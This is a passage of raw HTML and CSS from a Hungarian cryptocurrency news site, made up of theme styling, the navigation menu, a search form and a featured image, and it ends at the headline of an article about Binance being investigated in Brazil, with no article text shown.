.tdb-menu-items-dropdown{margin-left:15px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-20px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-menu>li{margin-right:15px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:15px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more{padding:0 2px}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more,.tdi_60 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:80px!important}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-15px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_60 .tdb-menu>li.current-menu-item>a,.tdi_60 .tdb-menu>li.current-menu-ancestor>a,.tdi_60 .tdb-menu>li.current-category-ancestor>a,.tdi_60 .tdb-menu>li.current-page-ancestor>a,.tdi_60 .tdb-menu>li:hover>a,.tdi_60 .tdb-menu>li.tdb-hover>a,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_60 .tdb-menu>li.current-menu-item>a:after,.tdi_60 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_60 .tdb-menu>li.current-category-ancestor>a:after,.tdi_60 .tdb-menu>li.current-page-ancestor>a:after,.tdi_60 .tdb-menu>li:hover>a:after,.tdi_60 .tdb-menu>li.tdb-hover>a:after,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_60 .tdb-menu>li>a:after,.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-menu>li>a:after,.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_60 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42063"><a href="https://www.kriptoworld.hu/"><div class="tdb-menu-item-text">Kezdőoldal</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42065 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Kriptovaluta hírek</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><div class="tdb-menu-item-text">Kriptovaluta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/"><div class="tdb-menu-item-text">Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/"><div class="tdb-menu-item-text">Ethereum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/"><div class="tdb-menu-item-text">Blokklánc</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/"><div class="tdb-menu-item-text">Elemzések</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/"><div class="tdb-menu-item-text">Technológia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/"><div class="tdb-menu-item-text">Altcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/"><div class="tdb-menu-item-text">Tőzsde</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/"><div class="tdb-menu-item-text">Kriptovaluta árfolyamok</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42074 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Tudástár</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/"><div class="tdb-menu-item-text">Általános</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/"><div class="tdb-menu-item-text">Altcoinok</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/"><div class="tdb-menu-item-text">Statisztika</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/"><div class="tdb-menu-item-text">Vállalkozó</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/"><div class="tdb-menu-item-text">Youtube-videóink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44485 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Prémium</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/"><div class="tdb-menu-item-text">Prémium bejegyzések</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_63 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_63 .tdb-head-search-btn svg{width:20px}.tdi_63 .tdb-search-icon-svg{width:48px;height:48px}.tdi_63{display:inline-block}.tdi_63 .tdb-search-txt{top:0px}.tdi_63 .tdb-drop-down-search{left:auto;right:0}body .tdi_63 .tdb-drop-down-search-inner,.tdi_63 .tdb-search-form,.tdi_63 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_63 .tdb-head-search-form-btn-icon{top:0px}.tdi_63 .result-msg{text-align:center}.tdi_63 .tdb-head-search-btn svg,.tdi_63 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_63 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_63 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_63 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_63 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_63 .entry-thumb{background-position:center 50%}.tdi_63 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_63 .td-image-container,.ie11 .tdi_63 .td-image-container{flex:0 0 auto}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:1}.tdi_63 .td-post-vid-time{display:block}.tdi_63 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_63 .entry-title{margin:0 0 5px}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-post-category:not(.td-post-extra-category){display:none}.tdi_63 .td-read-more{display:none}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .entry-review-stars{display:none}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.kriptoworld.hu/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Keresés</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
                <div data-rocket-location-hash="a88a70c01d57e8bbb5abaa6fade82a90" id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="51181" data-autoload-tpl-id="77" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-77"
                    class="post-77 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>.tdi_65{min-height:0}</style><div id="tdi_66" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>.tdi_67,.tdi_67 .tdc-columns{min-height:0}.tdi_67,.tdi_67 .tdc-columns{display:block}.tdi_67 .tdc-columns{width:100%}.tdi_67:before,.tdi_67:after{display:table}.tdi_67{margin-bottom:36px!important;padding-top:22px!important}.tdi_67 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_67{margin-bottom:20px!important}}</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_70 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_70{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_70 .td-audio-player{font-size:12px}.tdi_70:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_70 .tdb-caption-text{margin:6px 0 0}.tdi_70:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_70_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_70_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="1068" 
                                        height="668" 
                                        class="entry-thumb" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201068%20668'%3E%3C/svg%3E" data-lazy-srcset="https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance-1068x668.jpg 1068w, https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance-300x188.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance-1024x640.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance-768x480.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance-1536x960.jpg 1536w, https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance-150x94.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance-696x435.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance.jpg 1920w" data-lazy-sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="binance" 
                                        title="binance"
                                    data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance-1068x668.jpg" /><noscript><img 
                                        fetchpriority="high" 
                                        width="1068" 
                                        height="668" 
                                        class="entry-thumb" 
                                        src="https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance-1068x668.jpg" srcset="https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance-1068x668.jpg 1068w, https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance-300x188.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance-1024x640.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance-768x480.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance-1536x960.jpg 1536w, https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance-150x94.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance-696x435.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance.jpg 1920w" sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="binance" 
                                        title="binance"
                                    /></noscript>
                                    </div></div><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_72{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_72,.tdi_72 .tdc-inner-columns{display:block}.tdi_72 .tdc-inner-columns{width:100%}.tdi_72{padding-right:40px!important;padding-bottom:35px!important;padding-left:40px!important}.tdi_72 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_72{padding-right:0px!important;padding-bottom:15px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{padding-right:35px!important;padding-bottom:30px!important;padding-left:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}}</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74 .vc_column-inner>.wpb_wrapper,.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_75 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:16px!important}@media (max-width:767px){.tdi_75{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:12px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_75 .tdb-entry-category{padding:5px 10px;font-family:Poppins!important;font-size:14px!important}.tdi_75 .tdb-cat-bg{border-width:0px;background-color:#fbb03b!important}.tdi_75 .tdb-cat-sep{font-size:14px}.tdi_75 .tdb-cat-text{margin-right:10px;font-family:Poppins!important}.td-theme-wrap .tdi_75{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_75 .tdb-entry-category{padding:3px 8px;font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/kripto-hirek/" ><span class="tdb-cat-bg"></span>Kripto hírek</a><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/szabalyozas/" ><span class="tdb-cat-bg"></span>Szabályozás</a><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/tozsde/" ><span class="tdb-cat-bg"></span>Tőzsde</a></div></div><div class="td_block_wrap tdb_title tdi_76 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-top:0px!important;margin-bottom:40px!important;width:70%!important}@media (max-width:767px){.tdi_76{margin-bottom:0px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:30px!important;padding-right:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_76{width:90%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_76 .tdb-title-text{color:#ffffff;font-family:Poppins!important;font-size:50px!important;line-height:1.3!important;font-weight:600!important}.tdi_76 .tdb-title-line:after{height:2px;bottom:40%}.tdi_76 .tdb-title-line{height:50px}.td-theme-wrap .tdi_76{text-align:left}.tdi_76 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .tdb-title-text{font-size:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdb-title-text{font-size:42px!important}}@media (max-width:767px){.tdi_76 .tdb-title-text{font-size:20px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">A Binance vizsgálat alatt Brazíliában is</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important}@media (max-width:767px){.tdi_77{display:none!important}}</style>
